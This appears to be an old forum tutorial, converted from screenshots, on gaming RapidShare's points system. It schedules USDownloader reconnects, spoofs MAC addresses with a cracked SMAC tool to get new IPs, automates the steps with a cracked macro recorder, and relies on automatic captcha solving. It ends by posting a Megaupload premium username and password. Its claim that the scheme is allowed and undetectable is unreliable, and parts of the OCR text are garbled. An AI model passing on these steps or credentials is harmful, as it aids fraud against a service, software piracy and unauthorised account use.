

then add another task..

| i Universal Share Downloader v1.3.4.8                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🕨 🖵 🕂 🗟 🧔                                                                                                    | Linkinpark2014 Made by Dimonius<br>http://www.dimonius.ru                                                                                     |
| Image: Construct of the second second se | Task properties Task When Everyday Task After file has been downloaded Time 15:33 One time Action Action Execute program File name Run Normal |
|                                                                                                    | 2×0.:                                                                                                    |

| 777777                 |                |                 |                   |             |               | ? 🔀    |
|------------------------|----------------|-----------------|-------------------|-------------|---------------|--------|
| Look in:               | 🔁 USDownloa    | ader+updater    |                   | · 0         | 🌶 📂 📰•        |        |
| My Recent<br>Documents | NetWork_RS     | NetWork_RS      | NetWork_R         | Rapid       | RapidShare    |        |
| Desktop                | rar            | Reconnect       | Reconnect<br>v1.0 | test        | thanks        |        |
| My Documents           | inrar          | UpdateList      | USDownloader      | USDownloade | r USDownloade | r 冒    |
| My Computer            |                | LISDownloa      | LISDownloa        | USDownloa   | USDownloa     |        |
|                        | File name:     | Reconnect       | : v1.0            |             | ~             | Open   |
| My Network             | Files of type: | All files (*.*) | )                 |             | ~             | Cancel |

then okay... add task #3(FIXED) somtimes RS force u 2 wait 200 or 100 minutes but now u can avoid that by doing this

| Options                                                                                                    |                                                                                                    |                                                                                                    | (X)            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| Main<br>HTTP Proxy<br>FTP Proxy<br>Socks<br>Settings<br>Popup Window<br>Scheduler<br>Descriptions<br>Sounds<br>Misc<br>Plug-ins<br>Update<br>Web server | Sci<br>Task pro<br>Task<br>When<br>Task<br>Time<br>One time<br>Action<br>Action<br>File name<br>Run | Derties     Everyday     If unable to get link     If unable to get link     Execute program     Downloader+update     Normal     Ok     Cancel | rd Settings\SC |
|                                                                                                    |                                                                                                    | Ok Cancel                                                                                                    |                |

#### now just press OK and thats all...

anyway, at this moment u can paste ur 2 links inside the "usdownloader" and start to get ur own points, but before that u must keep in mind u should copy the 2 links to clipboard and keep it copied there..

-----

#### FOR Static IP users and who doesn't have (dial-up connection):-

dudes i found a tool that can change static IPs ...not only static(all kind of IPs dynamic IPs included) all modems and routers...

okay lets begin..

firstly download SMAC address Changer 2.0:



#### Information Ū

1- install SMAC address Changer 2.0, apply the crack...then open the program.. and follow these steps... choose ur network adapter!

| SN SN | AC 2.0     | - KLC        | Consulting:          | Linkinpark2014                   |                      |                        |    |
|-------|------------|--------------|----------------------|----------------------------------|----------------------|------------------------|----|
| File  | View Op    | tions Hel    | o <mark>4</mark>     |                                  |                      |                        |    |
| ID    | Active     | Spoofed      | Network Adapter      |                                  | IP Address           | Active MAC             |    |
| 0001  | Yes        | Yes          | Intel(R) PRO/100     | VE Network Connection - Pa       | 0.0.0.0              |                        | 01 |
| 0002  | Yes        | Yes          | Intel(R) PRO/Wir     | eless 3945ABG Network Conn       | 10.168.7.185         | 0A-0A-0A-0A-3E-        | E2 |
|       |            |              | 1                    |                                  |                      |                        |    |
|       | 1.00       | - /          |                      |                                  |                      |                        |    |
|       |            | 1- choo      | se ur                | it must be so                    | mthing with          | valid IP               |    |
|       |            | network      | card!                | addres                           | s like this 1.       |                        |    |
|       |            |              |                      | im using wirles                  | ss network a         | adapter                |    |
|       | Show Only  | LActive Ne   | twork Adapters       |                                  | 1                    |                        | 1  |
| N     | . C ( J    |              |                      |                                  | pdate MAC            | Remove MAC             |    |
| New   | spoored    |              |                      | Re Re                            | start Adapter        | IPConfig               |    |
|       | , -) or    |              |                      |                                  | Random               | MAC List               |    |
|       |            |              |                      | <b>•</b>                         | Refresh              | Exit                   |    |
| Spoo  | ofed MAC   | Address      |                      | Network Connection               |                      |                        | >> |
| 0A-0  | A-0A-0A-   | 3E-E2        |                      | Wireless Network Connection      | 2                    |                        |    |
| Activ | e MAC A    | ddress       |                      | Hardware ID                      |                      |                        | >> |
| 0A-0  | A-0A-0A-   | 3E-E2        |                      | pcilven 8086dev 4222subsy        | vs 135b103c          |                        |    |
|       |            |              |                      | ,                                |                      |                        |    |
| Disc  | laimer: Us | se this prog | ram at your own risl | <. We are not responsible for an | y damage that ma     | ay occur to any system |    |
| This  | program    | is not to be | used for any illegal | or unethical purpose. Do not us  | se this program if y | you do not agree with  | Y  |
|       |            |              |                      |                                  |                      |                        |    |

| A 1'             |                             |                                   |                        |        | JE A LL                            | 1. c. 140                                        | _          |
|------------------|-----------------------------|-----------------------------------|------------------------|--------|------------------------------------|--------------------------------------------------|------------|
| Active           | Spooted                     | Network Adapter                   | Natural Company        |        | IP Address                         | Active MAL                                       | 101        |
| DI Yes<br>D2 Yes | Yes                         | Intel(R) PRO/Wireless             | s 3945ABG Network      | k Conn | 10.168.7.185                       | 0A-0A-0A-0A-3E                                   | -01<br>-E2 |
| c those<br>have  | 3 values<br>been<br>mized!! | 1- hit randor<br>randor<br>macAdo | domto<br>nize<br>dress | resta  | 2- now hit<br>now the a<br>rtedand | Update MAC<br>adpter will be<br>will get u a nev | v IF       |
| 511097-01        | iy Active the               | yont Adapters                     |                        | Upo    | late MAC                           | Remove MAC                                       | 1          |
| ew Spoofe        | d MAC Addre                 |                                   |                        | Resta  | art Adapter                        | IPConfig                                         |            |
| 0C -  0          | IC -  0C                    | - 08 - DA -                       | - AD 🗙                 | R      | andom                              | MAC List                                         | 1          |
|                  |                             |                                   | -                      | R      | efresh                             | Exit                                             | 1          |
|                  |                             |                                   | Luci Coursella         |        |                                    |                                                  | >          |

now check ur IP...(is it changed??) say thanx if yes

| doneu just click OK                   | Adapter                                          | IP Add                              | ress A              | ctive MAC                              |  |
|---------------------------------------|--------------------------------------------------|-------------------------------------|---------------------|----------------------------------------|--|
| thencheck ur new<br>IP                | R0/100 VE Network Conn<br>R0/Wireless 3945ABG Ne | ection - Pa<br>twork Conn 10.168    | 0(<br>0,7.186<br>0( | 0C-0C-0C-0C-0C-01<br>0C-0C-0C-0B-DA-AD |  |
| Chau Oalu Aatina Naturak Ad           | this is my<br>and finally just<br>rapids         | new IP :D<br>n-joy cracking<br>hare |                     |                                        |  |
| show Uniy Active Network Ad-          | apters                                           | Update MA                           | C Re                | move MAC                               |  |
| IC so everytime u w                   | ant 2 change 📘 🗙                                 | Restart Adap                        | iter                | IPConfig                               |  |
| ur IPu just follow                    | / these 3 easy                                   | Random                              |                     | MAC List                               |  |
| steps                                 |                                                  | Refresh                             |                     | Exit                                   |  |
| noofe then record t<br>COC- macroReco | hem with<br>order etwor                          | tion<br>k Connection 2              |                     | >                                      |  |
|                                       | s it                                             |                                     |                     | <u>&gt;</u>                            |  |

#### okay..?

2- now install macroRecorder and apply the crack as usual...

and record the above steps with it..

3- compile 2 EXE ..

4- add the complied EXE to ur schedule in USDOWNLOADER!!

5- and dang!!...u r done

\*ps(important) take a note that u must use same tasks in scheduler that i wrote before..u only change reconnect v1.0.exe with ur compiled file from macroRecorder...

Q: Can Rs Ban me or block my account?? while i'm doing this procedure??

A: firstly u r not doing somthing wrong or forbidden so RS can notice and delete or ban ur account..they cannot even notify.. that u r boosting ur point, coz u r logging from 60 different IPs each hour...

**Q:** Can USDownloader recognize the Captcha codes and enter them automatically for me??

A: USDownloader can recognize the captcha codes and convert them to text, then enter the codes automatically...so no need to enter codes manually..so u can do all these step automatically to boost ur points...

Q: HOW did u calculate the points??

A: 45 sec for waiting for the ticket +45 sec to download and reconnect = 1:30 mins (1 point) so each 90 seconds u will earn 1 point in ur account

so 1 hour = 40 points

24 hours = 960 points

1 week = 6720 points

1 month = 28800 point

Visit My Rapidshare Folder (Daily Updated)

http://rapidshare.com/users/P0BV85

Here Rapidshare and Megaupload Premium Account is Also Given for free. Megaupload Premium Member Account That Supports Resume Downloads Id:- cynide\_2006 Pass:- cynide\_2006

Cheack u will find it working Reguards Xeniumstudio